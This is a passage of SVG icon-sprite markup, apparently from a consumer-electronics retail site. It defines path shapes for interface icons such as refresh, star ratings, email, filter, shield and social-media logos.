      <path d="M2.182,1.455a.728.728,0,0,0-.727.727v8a.728.728,0,0,0,.727.727h8a.728.728,0,0,0,.727-.727v-8a.728.728,0,0,0-.727-.727ZM5.091,12.364v1.455a.728.728,0,0,0,.727.727h8a.728.728,0,0,0,.727-.727v-8a.728.728,0,0,0-.727-.727H12.364v5.091a2.182,2.182,0,0,1-2.182,2.182ZM0,2.182A2.182,2.182,0,0,1,2.182,0h8a2.182,2.182,0,0,1,2.182,2.182V3.636h1.455A2.182,2.182,0,0,1,16,5.818v8A2.182,2.182,0,0,1,13.818,16h-8a2.182,2.182,0,0,1-2.182-2.182V12.364H2.182A2.182,2.182,0,0,1,0,10.182Z" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="refresh" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="37" height="31" viewBox="0 0 37 31">
    <defs>
      <clipPath id="clip-path-refresh">
        <rect width="37" height="31" transform="translate(0.001 -0.033)"/>
      </clipPath>
    </defs>
    <g transform="translate(-0.369 0.033)">
      <g transform="translate(0.368 0)" clip-path="url(#clip-path-refresh)">
        <path d="M4.4,10.99a.814.814,0,0,1,.581.244L8.559,14.9A.815.815,0,1,1,7.4,16.037L5.21,13.8v1.666A13.68,13.68,0,0,0,18.724,29.307,13.341,13.341,0,0,0,28.791,24.7a.813.813,0,0,1,1.224,1.071,14.965,14.965,0,0,1-11.291,5.163A15.307,15.307,0,0,1,3.582,15.467V13.8L1.4,16.037A.815.815,0,1,1,.231,14.9l3.582-3.663A.818.818,0,0,1,4.4,10.99M18.724,1.628A13.341,13.341,0,0,0,8.657,6.234.814.814,0,0,1,7.431,5.163,14.968,14.968,0,0,1,18.724,0,15.307,15.307,0,0,1,33.866,15.467v1.666L36.051,14.9a.815.815,0,0,1,1.164,1.14L33.633,19.7a.816.816,0,0,1-1.164,0l-3.582-3.663a.815.815,0,0,1,1.164-1.14l2.187,2.235V15.467A13.68,13.68,0,0,0,18.724,1.628" transform="translate(-0.224 0)" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="ok_sign" xmlns="http://www.w3.org/2000/svg" width="11.314" height="8.485" viewBox="0 0 11.314 8.485">
    <path data-name="check message" d="M9.9,0,4.243,5.656,1.414,2.829,0,4.243,4.243,8.485l7.071-7.071Z" transform="translate(0 0)"/>
  </symbol>

  <symbol id="euronics" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42.133" height="40" viewBox="0 0 42.133 40">
    <image id="euronics-logo-desktop2021" width="42.133" height="40" xlink:href="[data-uri]"/>
  </symbol>
  <symbol id="location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="24" viewBox="0 0 16 24">
    <defs>
      <clipPath id="clip-path-location">
        <rect width="16" height="24"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-location)">
      <path d="M5,8a3,3,0,1,1,3,3A3,3,0,0,1,5,8M8,7A1,1,0,1,0,9,8,1,1,0,0,0,8,7M8,18.553c.083-.141.169-.278.258-.414a23.383,23.383,0,0,1,2.067-2.569q.215-.241.422-.478C12.473,13.119,14,11.111,14,8A6,6,0,0,0,2,8c0,3.111,1.527,5.119,3.253,7.092q.207.237.422.478a23.383,23.383,0,0,1,2.067,2.569c.089.136.175.273.258.414M0,8A8,8,0,0,1,16,8c0,3.889-1.973,6.381-3.747,8.409l-.458.519A21.208,21.208,0,0,0,9.93,19.236,4.917,4.917,0,0,0,9,22v1a1,1,0,0,1-2,0V22a4.917,4.917,0,0,0-.93-2.764A21.208,21.208,0,0,0,4.2,16.928l-.458-.519C1.973,14.381,0,11.889,0,8" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="action" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22.975" height="23.846" viewBox="0 0 22.975 23.846">
    <defs>
      <clipPath id="clip-path-action">
        <rect width="22.975" height="23.846" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g clip-path="url(#clip-path-action)">
        <path d="M15.195,13.216a1,1,0,0,1,0,1.414l-1,1a1,1,0,1,1-1.414-1.414l1-1a1,1,0,0,1,1.414,0m0-5a1,1,0,0,1,0,1.414l-6,6a1,1,0,1,1-1.414-1.414l6-6a1,1,0,0,1,1.414,0m-5,0a1,1,0,0,1,0,1.414l-1,1A1,1,0,0,1,7.781,9.216l1-1a1,1,0,0,1,1.414,0M12.248,2.35a1,1,0,0,0-1.52,0l-.511.6a3,3,0,0,1-2.978.967l-.763-.182a1,1,0,0,0-1.23.893l-.062.783A3,3,0,0,1,3.343,7.941l-.725.3a1,1,0,0,0-.47,1.446l.41.669a3,3,0,0,1,0,3.132l-.41.67a1,1,0,0,0,.47,1.445l.725.3a3,3,0,0,1,1.841,2.533l.062.783a1,1,0,0,0,1.23.894l.763-.183a3,3,0,0,1,2.978.967l.511.6a1,1,0,0,0,1.52,0l.51-.6a3,3,0,0,1,2.978-.967l.764.183a1,1,0,0,0,1.23-.894l.062-.783a3,3,0,0,1,1.84-2.533l.726-.3a1,1,0,0,0,.469-1.445l-.41-.67a3,3,0,0,1,0-3.132l.41-.669a1,1,0,0,0-.469-1.446l-.726-.3a3,3,0,0,1-1.84-2.533l-.062-.783a1,1,0,0,0-1.23-.893l-.764.182a3,3,0,0,1-2.978-.967Zm-3.04-1.3a3,3,0,0,1,4.56,0l.51.6a1,1,0,0,0,.993.322l.763-.182a3,3,0,0,1,3.689,2.68l.062.782a1,1,0,0,0,.614.845l.725.3a3,3,0,0,1,1.409,4.336l-.41.67a1,1,0,0,0,0,1.044l.41.67a3,3,0,0,1-1.409,4.336l-.725.3a1,1,0,0,0-.614.845l-.062.783a3,3,0,0,1-3.689,2.68l-.763-.183a1,1,0,0,0-.993.322l-.51.6a3,3,0,0,1-4.56,0l-.51-.6a1,1,0,0,0-.993-.322l-.764.183a3,3,0,0,1-3.689-2.68L3.19,18.6a1,1,0,0,0-.613-.845l-.726-.3A3,3,0,0,1,.442,13.115l.41-.67a1,1,0,0,0,0-1.044l-.41-.67A3,3,0,0,1,1.851,6.395l.726-.3a1,1,0,0,0,.613-.845l.062-.782a3,3,0,0,1,3.689-2.68l.764.182A1,1,0,0,0,8.7,1.647Z" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12.8" height="12" viewBox="0 0 12.8 12">
    <defs>
      <clipPath id="clip-path-star">
        <rect width="12.8" height="12" fill="#e4e8f3"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-star)">
      <path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" transform="translate(0)" fill="#e4e8f3"/>
    </g>
  </symbol>
  <symbol id="star_active" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12.8" height="12" viewBox="0 0 12.8 12">
    <defs>
      <clipPath id="clip-path-star-active">
        <rect width="12.8" height="12" fill="#FFD500"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-star-active)">
      <path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" transform="translate(0)" fill="#FFD500"/>
    </g>
  </symbol>
  <symbol id="email" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="16" viewBox="0 0 24 16">
    <defs>
      <clipPath id="clip-path-email">
        <rect class="a" width="24" height="16"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-email)">
      <path d="M22,3.685,13.437,8.356a3,3,0,0,1-2.874,0L2,3.685V13a1,1,0,0,0,1,1H21a1,1,0,0,0,1-1ZM3.088,2l8.433,4.6a1,1,0,0,0,.958,0L20.912,2ZM.311,1.669A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V13a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3V3A3,3,0,0,1,.311,1.669" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="filter" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-filter">
        <rect width="22" height="22"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-filter)">
      <path d="M12.1,16a5,5,0,1,1,0,2H1a1,1,0,0,1,0-2ZM17,14a3,3,0,1,0,3,3,3,3,0,0,0-3-3M3.1,4a5,5,0,0,1,9.8,0H21a1,1,0,0,1,0,2H12.9A5,5,0,0,1,3.1,6H1A1,1,0,0,1,1,4ZM8,2a3,3,0,1,0,3,3A3,3,0,0,0,8,2" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="sorting" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="12" viewBox="0 0 14 12">
    <defs>
      <clipPath id="clip-path-sorting">
        <rect width="14" height="12" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g clip-path="url(#clip-path-sorting)">
        <path d="M0,11a1,1,0,0,1,1-1H9a1,1,0,0,1,0,2H1a1,1,0,0,1-1-1" fill-rule="evenodd"/>
        <path d="M0,6A1,1,0,0,1,1,5H9A1,1,0,0,1,9,7H1A1,1,0,0,1,0,6" fill-rule="evenodd"/>
        <path d="M13,2H1A1,1,0,0,1,1,0H13a1,1,0,0,1,0,2" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="back" xmlns="http://www.w3.org/2000/svg" width="14.414" height="14.828" viewBox="0 0 14.414 14.828">
    <g transform="translate(-25.398 -132.172)">
      <g>
        <line x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke-linecap="round" stroke-width="2"/>
        <line x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke-linecap="round" stroke-width="2"/>
        <line x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke-linecap="round" stroke-width="2"/>
      </g>
    </g>
  </symbol>
  <symbol id="coins" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
    <defs>
      <clipPath id="clip-path-coins">
        <rect width="21.5" height="21.5"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-coins)">
      <path d="M9.5,14.25a.653.653,0,0,0,.248.439,3.338,3.338,0,0,0,1.048.636A10.664,10.664,0,0,0,14.75,16a10.66,10.66,0,0,0,3.954-.675,3.338,3.338,0,0,0,1.048-.636A.653.653,0,0,0,20,14.25a.653.653,0,0,0-.248-.439,3.337,3.337,0,0,0-1.048-.637A10.682,10.682,0,0,0,14.75,12.5a13,13,0,0,0-1.891.134,8.551,8.551,0,0,0-2.181.591,2.556,2.556,0,0,0-1.083.767.463.463,0,0,0-.1.258m-1.5.2v2.494c-.4.038-.819.058-1.25.058A10.663,10.663,0,0,1,2.8,16.325a3.338,3.338,0,0,1-1.048-.636A.653.653,0,0,1,1.5,15.25V13.357a6.236,6.236,0,0,0,.719.353,12.141,12.141,0,0,0,4.531.79c.427,0,.845-.018,1.25-.052m12,1.909V18.25a.653.653,0,0,1-.248.439,3.338,3.338,0,0,1-1.048.636A10.66,10.66,0,0,1,14.75,20a10.664,10.664,0,0,1-3.954-.675,3.338,3.338,0,0,1-1.048-.636A.653.653,0,0,1,9.5,18.25V16.357a6.236,6.236,0,0,0,.719.353,12.141,12.141,0,0,0,4.531.79,12.137,12.137,0,0,0,4.531-.79A6.236,6.236,0,0,0,20,16.357m-6.5-5.306V3.25a2.124,2.124,0,0,0-.695-1.508A4.809,4.809,0,0,0,11.281.79,12.137,12.137,0,0,0,6.75,0,12.141,12.141,0,0,0,2.219.79a4.82,4.82,0,0,0-1.524.952A2.124,2.124,0,0,0,0,3.25v12a2.122,2.122,0,0,0,.695,1.507,4.8,4.8,0,0,0,1.524.953,12.141,12.141,0,0,0,4.531.79q.647,0,1.261-.053a2.187,2.187,0,0,0,.684,1.31,4.8,4.8,0,0,0,1.524.953,12.141,12.141,0,0,0,4.531.79,12.137,12.137,0,0,0,4.531-.79,4.793,4.793,0,0,0,1.524-.953A2.122,2.122,0,0,0,21.5,18.25v-4a2.124,2.124,0,0,0-.695-1.508,4.809,4.809,0,0,0-1.524-.952A12.137,12.137,0,0,0,14.75,11c-.427,0-.845.017-1.25.051M12,9.357a6.236,6.236,0,0,1-.719.353,12.137,12.137,0,0,1-4.531.79,12.141,12.141,0,0,1-4.531-.79A6.236,6.236,0,0,1,1.5,9.357V11.25a.653.653,0,0,0,.248.439,3.338,3.338,0,0,0,1.048.636A10.663,10.663,0,0,0,6.75,13a13.082,13.082,0,0,0,1.818-.124,4.412,4.412,0,0,1,1.5-1.022A9.343,9.343,0,0,1,12,11.261Zm0-4a6.236,6.236,0,0,1-.719.353A12.137,12.137,0,0,1,6.75,6.5a12.141,12.141,0,0,1-4.531-.79A6.236,6.236,0,0,1,1.5,5.357V7.25a.653.653,0,0,0,.248.439A3.338,3.338,0,0,0,2.8,8.325,10.663,10.663,0,0,0,6.75,9,10.66,10.66,0,0,0,10.7,8.325a3.338,3.338,0,0,0,1.048-.636A.653.653,0,0,0,12,7.25ZM1.748,2.811A.653.653,0,0,0,1.5,3.25a.653.653,0,0,0,.248.439A3.338,3.338,0,0,0,2.8,4.325,10.663,10.663,0,0,0,6.75,5,10.66,10.66,0,0,0,10.7,4.325a3.338,3.338,0,0,0,1.048-.636A.653.653,0,0,0,12,3.25a.653.653,0,0,0-.248-.439A3.337,3.337,0,0,0,10.7,2.174,10.682,10.682,0,0,0,6.75,1.5,10.686,10.686,0,0,0,2.8,2.174a3.337,3.337,0,0,0-1.048.637" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="shield" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.31" height="23.075" viewBox="0 0 19.31 23.075">
    <defs>
      <clipPath id="clip-path-shield">
        <rect width="19.31" height="23.075" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g id="garant" transform="translate(0 0)">
      <g clip-path="url(#clip-path-shield)">
        <path d="M13.186,9.031a.75.75,0,0,1,0,1.061l-3,3a.75.75,0,0,1-1.061,0l-2-2a.75.75,0,0,1,1.061-1.061L9.655,11.5l2.47-2.47a.75.75,0,0,1,1.061,0M8.538.237a2.751,2.751,0,0,1,2.234,0l6.9,3.069A2.749,2.749,0,0,1,19.3,6.015l-.575,8.053a8.749,8.749,0,0,1-4.814,7.2l-3.029,1.514a2.751,2.751,0,0,1-2.46,0L5.4,21.271a8.752,8.752,0,0,1-4.815-7.2L.007,6.015A2.752,2.752,0,0,1,1.633,3.306Zm1.625,1.371a1.246,1.246,0,0,0-1.015,0l-6.9,3.069A1.251,1.251,0,0,0,1.5,5.908l.576,8.053a7.248,7.248,0,0,0,3.989,5.968L9.1,21.444a1.25,1.25,0,0,0,1.118,0l3.029-1.515a7.248,7.248,0,0,0,3.989-5.968l.575-8.053a1.249,1.249,0,0,0-.739-1.231Z" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>
  <symbol id="guide" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20.334" height="23.5" viewBox="0 0 20.334 23.5">
    <defs>
      <clipPath id="clip-path-guide">
        <rect width="20.334" height="23.5"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-guide)">
      <path d="M1.75,3.5a.25.25,0,0,0-.25.25v8a.25.25,0,0,0,.25.25H16.184a.249.249,0,0,0,.214-.121l2.4-4a.249.249,0,0,0,0-.258l-2.4-4a.249.249,0,0,0-.214-.121Zm8-3.5a.75.75,0,0,1,.75.75V2h5.684a1.75,1.75,0,0,1,1.5.85l2.4,4a1.746,1.746,0,0,1,0,1.8l-2.4,4a1.75,1.75,0,0,1-1.5.85H10.5V22h1.25a.75.75,0,0,1,0,1.5h-4a.75.75,0,0,1,0-1.5H9V13.5H1.75A1.749,1.749,0,0,1,0,11.75v-8A1.75,1.75,0,0,1,1.75,2H9V.75A.75.75,0,0,1,9.75,0" fill-rule="evenodd"/>
    </g>
  </symbol>
  <symbol id="percent" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21.958" height="21.957" viewBox="0 0 21.958 21.957">
    <defs>
      <clipPath id="clip-path-percent">
        <rect width="21.958" height="21.957" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g clip-path="url(#clip-path-percent)">
        <path d="M10.979,1.5A9.479,9.479,0,1,1,1.5,10.979,9.489,9.489,0,0,1,10.979,1.5m0-1.5A10.979,10.979,0,1,0,21.958,10.979,10.979,10.979,0,0,0,10.979,0"/>
        <path d="M8.777,16.724a.766.766,0,0,1-.305-.064.751.751,0,0,1-.381-.99l4.437-9.99a.75.75,0,0,1,1.371.608l-4.436,9.99a.75.75,0,0,1-.686.446"/>
        <path d="M7.133,11.425a2.936,2.936,0,1,1,2.936-2.936,2.94,2.94,0,0,1-2.936,2.936m0-4.372A1.436,1.436,0,1,0,8.569,8.489,1.438,1.438,0,0,0,7.133,7.053"/>
        <path d="M14.825,16.724a2.937,2.937,0,1,1,2.937-2.937,2.941,2.941,0,0,1-2.937,2.937m0-4.373a1.437,1.437,0,1,0,1.437,1.436,1.438,1.438,0,0,0-1.437-1.436"/>
      </g>
    </g>
  </symbol>

  <symbol id="label" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22.172" height="22.172" viewBox="0 0 22.172 22.172">
    <defs>
      <clipPath id="clip-path-label">
        <rect width="22.172" height="22.172" transform="translate(0 0)"/>
      </clipPath>
    </defs>
    <g transform="translate(0 0)">
      <g clip-path="url(#clip-path-label)">
        <path d="M5.293,5.293a1,1,0,0,1,1.414,0l1,1A1,1,0,0,1,6.293,7.707l-1-1a1,1,0,0,1,0-1.414M3,2A1,1,0,0,0,2,3v7.172a1,1,0,0,0,.293.707l9,9a1,1,0,0,0,1.414,0l7.172-7.172a1,1,0,0,0,0-1.414l-9-9A1,1,0,0,0,10.172,2ZM0,3A3,3,0,0,1,3,0h7.172a3,3,0,0,1,2.121.879l9,9a3,3,0,0,1,0,4.242l-7.172,7.172a3,3,0,0,1-4.242,0l-9-9A3,3,0,0,1,0,10.172Z" fill-rule="evenodd"/>
      </g>
    </g>
  </symbol>

  <symbol id="soon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="24" viewBox="0 0 20 24">
    <defs>
      <clipPath id="clip-path-soon">
        <rect width="20" height="24"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-soon)">
      <path d="M5.293,10.707A1,1,0,1,1,6.707,9.293l2.775,2.775a2,2,0,1,1-1.414,1.414ZM10,6a8,8,0,1,0,5.657,2.343A8,8,0,0,0,10,6M6,1A1,1,0,0,1,7,0h6a1,1,0,0,1,0,2H11V4.049a9.96,9.96,0,0,1,5.329,2.208l.964-.964a1,1,0,0,1,1.414,1.414l-.964.964A10,10,0,1,1,9,4.049V2H7A1,1,0,0,1,6,1" fill-rule="evenodd"/>
    </g>
  </symbol>

  <symbol id="finger" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24.5" viewBox="0 0 24 24.5">
    <defs>
      <clipPath id="clip-path-finger">
        <rect width="18.033" height="23.5" fill="#8289a3"/>
      </clipPath>
    </defs>
    <g transform="translate(-1013 -298)">
      <g transform="translate(1013 298)" fill="#fff" stroke-width="1" opacity="0">
        <rect width="24" height="24" stroke="none"/>
        <rect x="0.5" y="0.5" width="23" height="23" fill="none"/>
      </g>
      <g transform="translate(1016 299)">
        <g clip-path="url(#clip-path-finger)">
          <path d="M9.5,10.685V12.75a.75.75,0,0,1-1.5,0v-6a1.25,1.25,0,0,0-2.5,0v8a.75.75,0,0,1-1.281.53l-.412-.412a1.3,1.3,0,0,0-1.942,1.723l2.973,3.785A4.252,4.252,0,0,0,8.18,22h3.4a4.249,4.249,0,0,0,4.181-3.49l.738-4.055a2.25,2.25,0,0,0-1.726-2.6ZM4,6.75a2.75,2.75,0,0,1,5.5,0v2.4l5.6,1.244a3.75,3.75,0,0,1,2.877,4.331l-.738,4.056A5.749,5.749,0,0,1,11.577,23.5H8.18a5.749,5.749,0,0,1-4.521-2.2L.686,17.518A2.8,2.8,0,0,1,4,13.216ZM6.75,1.5A5.25,5.25,0,0,0,1.5,6.75a.75.75,0,0,1-1.5,0,6.75,6.75,0,0,1,13.5,0,.75.75,0,0,1-1.5,0A5.251,5.251,0,0,0,6.75,1.5" fill-rule="evenodd"/>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="products_more" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 53.446 67.078">
    <defs>
      <clipPath id="clip-path-products-more">
        <rect width="53.446" height="67.078" fill="#d71a21"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-products-more)">
      <path d="M2.037,30.14A26.531,26.531,0,0,1,26.574,13.651H43.846l-9.09-8.89A2.776,2.776,0,0,1,38.639.792l13.955,13.65.021.022.022.021.027.029.051.055.044.05.049.058.04.05.046.061.037.052.042.062.035.054.038.062.033.057.034.062.031.06.029.061.028.063.026.061.026.065.022.06.023.068.019.06c.007.023.013.046.02.069l.015.06c.006.023.011.047.016.07s.009.04.013.061.009.047.013.07.007.041.01.062.006.046.009.07,0,.042.007.063,0,.046.006.069,0,.043,0,.065,0,.045,0,.068,0,.044,0,.066,0,.044,0,.066,0,.045,0,.068,0,.043,0,.065,0,.046-.006.069,0,.042-.007.063-.006.046-.009.07-.006.041-.01.062-.008.047-.013.07-.008.04-.013.061-.01.047-.016.07-.01.04-.015.06-.013.046-.02.069l-.019.06-.023.068-.022.06-.026.066-.026.06-.028.063-.029.061-.031.06-.034.062-.033.057-.038.062-.035.054-.042.062-.037.052-.046.061-.04.05-.049.058-.041.046L52.7,18.3l-.037.039-.027.029-.011.011L52.6,18.4l-.009.009L38.639,32.061a2.776,2.776,0,1,1-3.882-3.969L43.843,19.2H26.574a21.159,21.159,0,1,0,21.32,21.159,2.776,2.776,0,0,1,5.552,0A26.721,26.721,0,1,1,2.037,30.14" transform="translate(0 -0.001)" fill="#d71a21"/>
    </g>
  </symbol>

  <symbol id="whatsapp" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="23.995" viewBox="0 0 24 23.995">
    <defs>
      <clipPath id="clip-path-whatsapp">
        <rect width="24" height="23.995" fill="none"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-whatsapp)">
      <path d="M12,0A12,12,0,0,0,1.96,18.573L.415,23.807,5.852,22.3A12,12,0,1,0,12,0" fill="#25d366"/>
      <path d="M122.652,131.026a.435.435,0,0,0-.252-.361l-2.909-1.333a.273.273,0,0,0-.321.069l-1.314,1.481a.359.359,0,0,1-.41.1,9.328,9.328,0,0,1-2.528-1.556,9.423,9.423,0,0,1-2.128-2.642,2.3,2.3,0,0,0,.9-1.18.017.017,0,0,1,0-.01,2,2,0,0,0-.044-1.3,13.918,13.918,0,0,0-.988-2.252c-.035-.035-.074-.069-.074-.069a.872.872,0,0,0-.543-.217c-.069,0-.143,0-.222,0a4.129,4.129,0,0,0-.578.015,1.491,1.491,0,0,0-.919.578,3.906,3.906,0,0,0-.691,1.254c-.015.049-.03.094-.044.143a3.533,3.533,0,0,0,.079,2.143,11.664,11.664,0,0,0,1.057,2.232,12.353,12.353,0,0,0,2.385,2.815,11.4,11.4,0,0,0,2.948,2.1,10.231,10.231,0,0,0,3.2.933,3.536,3.536,0,0,0,1.565-.217,3.3,3.3,0,0,0,.77-.415,2.481,2.481,0,0,0,1.032-1.639v-.015a2.955,2.955,0,0,0,.015-.652" transform="translate(-104.06 -115.732)" fill="#fff"/>
    </g>
  </symbol>


  <symbol id="facebook" fill="#1877f2" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 32 32" width="19" height="19">
    <path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/>
  </symbol>
  <symbol id="soc_instagram" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-facebook">
        <path id="Path_656" data-name="Path 656" d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
      </clipPath>
      <radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
        <stop offset="0" stop-color="#ffb140"/>
        <stop offset="0.256" stop-color="#ff5445"/>
        <stop offset="0.599" stop-color="#fc2b82"/>
        <stop offset="1" stop-color="#8e40b7"/>
      </radialGradient>
    </defs>
    <g id="Group_2050" data-name="Group 2050" clip-path="url(#clip-path-facebook)">
      <rect id="Rectangle_88" data-name="Rectangle 88" width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
    </g>
  </symbol>
  <symbol id="soc_facebook" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="9.389" height="18.108" viewBox="0 0 9.389 18.108">
    <defs>
      <clipPath id="clip-path-soc-facebook">
        <path d="M6.707,0C4.242,0,2.683,1.932,2.683,4.695V6.707H0V10.06H2.683v8.048H6.036V10.06H8.719l.671-3.353H6.036V5.365A1.779,1.779,0,0,1,8.048,3.353H9.389V0Z" fill="#1877f2"/>
      </clipPath>
    </defs>
    <g clip-path="url(#clip-path-soc-facebook)">
      <rect width="19.444" height="19.444" transform="translate(-9.054 9.054) rotate(-45)" fill="#1877f2"/>
    </g>
  </symbol>
  <symbol id="soc_vk" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.703" height="14.324" viewBox="0 0 23.703 14.324">
    <defs>
      <clipPath id="clip-path-soc-vk">
        <rect width="23.703" height="14.325" fill="none"/>
      </clipPath>
